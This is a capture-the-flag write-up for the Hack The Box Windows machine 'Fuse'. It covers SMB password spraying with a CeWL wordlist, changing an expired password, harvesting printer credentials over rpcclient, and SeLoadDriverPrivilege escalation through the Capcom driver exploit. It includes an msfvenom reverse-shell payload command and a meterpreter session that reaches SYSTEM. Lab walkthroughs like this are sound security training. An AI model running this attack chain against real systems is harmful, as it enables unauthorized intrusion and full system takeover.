Introduction
| Name | Fuse |
| OS | Windows |
| Points | 30 |
| Difficulty | medium |
| Creator | egre55 |
Steps involved
1-Port scan
2-Enumerating website
3-Making wordlist
4-Changing Password
5-Enumerating printers via rpcclient
6-Getting User flag
7-Exploiting SeLoadDriverPrivilege
8-Getting root flag
Lessons learned
1-Basic port Scan
2-Making custom word-list via CeWL
3-Changing user password by smbpasswd
4-Enumeration via RPCCLient
5-Exploitation of SeLoadDriverPrivilege
Commands involved
1-nmap -sC -sV -v -oN nmap 10.10.10.193
2-cewl -d 5 -m 5 --with-numbers -w docswords.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm
3-crackmapexec smb 10.10.10.193 -u user -p docswords.txt
4-\eoploaddriver.exe System\CurrentControlSet\MyService C:\test\capcom.sys
5-.\ExploitCapcom.exe
Port Scan
➜ fuse cat nmap Nmap 7.80 scan initiated Sat Jun 13 20:14:13 2020 as: nmap -sC -sV -v -oN nmap 10.10.10.193 Nmap scan report for 10.10.10.193 Host is up (0.25s latency). Not shown: 988 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title (text/html). 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-14 03:32:27Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=7%D=6/13%Time=5EE56BFD%P=x86_64-pc-linux-gnu%r(DNSV SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\ SF:x04bind\0\0\x10\0\x03"); Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |clock-skew: mean: 5h37m38s, deviation: 4h02m30s, median: 3h17m37s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: Fuse | NetBIOS computer name: FUSE\x00 | Domain name: fabricorp.local | Forest name: fabricorp.local | FQDN: Fuse.fabricorp.local | System time: 2020-06-13T20:34:54-07:00 | smb-security-mode: | account_used: | authentication_level: user | challenge_response: supported |_ message_signing: required | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2020-06-14T03:34:57 |_ start_date: 2020-06-13T22:06:36
The first service that I check is http. so let’s see what it has.But don’t forget to update your /etc/hosts file.

Here on the website we have three files which contains potential user names . So let's see and add those to a list.
After a little time I used Cewl tool .To see if I can get some credentials .
➜ fuse cewl -d 5 -m 5 --with-numbers -w docswords.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm
And we got a word list which we can use for brute force.
And here is the potentials user names which I got from CSV files.
➜ fuse cat users pmerton tlavel sthompson bhult administrator
I used crackmapexec for brute forcing .
➜ fuse crackmapexec smb 10.10.10.193 -u user -p docswords.txt

At first I didn’t see anything important in it .But After looking it carefully I found this.
➜ fuse cat tmp | grep Fabricorp01
SMB 10.10.10.193 445 FUSE [-] FABRICORP\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] FABRICORP\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] FABRICORP\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] FABRICORP\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] FABRICORP\administrator:Fabricorp01 STATUS_LOGON_FAILURE
On the password Fabricorp01 I got password must change .
So for changing the password I used smbpasswd

After changing the password I logged into smb but couldn’t find anything important .So I logged into the rpcclient .
The trick here was that the website we got was related to printers .So I enumerated the information of printers .And found the creds .


After getting the password I logged into the account and got the user flag in it.


For privilege escalation I always start with enumerating the groups and privileges of the user.

SeLoadDriverPrivilege looks interesting so I moved forward with it.
For privilege escalation I followed this article .
The files needed were eoploaddriver.cpp , ExploitCapcom.cpp and capcom.sys
The one change that we had to make was in ExploitCapcom.cpp in the Launchshell ()
static bool LaunchShell() { TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");We needed to edit the path of our payload instead of the default one.

Now let’s create a payload.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.97 LPORT=4444 -f exe > shell.exeThen I uploaded it in the test directory because it was written in the readme.txt
Now Create the registry key under HKEY_CURRENT_USER (HKCU) and set driver configuration settings
*Evil-WinRM* PS C:\test> .\eoploaddriver.exe System\CurrentControlSet\MyService C:\test\capcom.sys [+] Enabling SeLoadDriverPrivilege[+] SeLoadDriverPrivilege Enabled[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService NTSTATUS: 00000000, WinError: 0
And now run the program for final step.
*Evil-WinRM* PS C:\test> .\ExploitCapcom.exe[*] Capcom.sys exploit[*] Capcom.sys handle was obtained as 0000000000000064 [*] Shellcode was placed at 000002B6CF0B0008[+] Shellcode was executed[+] Token stealing was successful[+] The SYSTEM shell was launched[*] Press any key to exit this program*Evil-WinRM* PS C:\test>
And now let’s see on our multi handler.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (176195 bytes) to 10.10.10.193
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.193:50134) at 2020-06-17 02:27:11 -0400 meterpreter > shell
Process 576 created. Channel 1 created. Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved.
C:\test>whoami
whoami
nt authority\system
C:\test>cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
3######################7
C:\Users\Administrator\Desktop>